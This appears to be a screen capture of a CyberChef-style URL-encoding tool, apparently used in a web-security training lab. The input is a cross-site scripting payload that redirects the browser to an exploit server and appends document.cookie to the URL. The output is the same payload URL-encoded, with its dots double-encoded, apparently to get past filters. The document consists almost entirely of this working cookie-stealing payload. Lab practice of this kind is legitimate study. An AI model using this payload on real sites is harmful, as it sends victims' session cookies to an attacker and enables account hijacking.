 Recipe
URL Encode
Encode all special chars
Input
length: 147
lines: 1
"-(window["document"]["location"]="https://exploit-ac641fc51ffd8662c0160149014b0027%2eweb-
security-academy%2enet/?"+window["document"]["cookie"])-"
Output
start: 219 time: 0ms
end: 219 length: 219
length: 0 lines: 1
%22%2D%28window%5B%22document%22%5D%5B%22location%22%5D%3D%22https%3A%2F
%2Fexploit%2Dac641fc51ffd8662c0160149014b0027%252eweb%2Dsecurity%2Dacademy%252enet%2F%3F
%22%2Bwindow%5B%22document%22%5D%5B%22cookie%22%5D%29%2D%22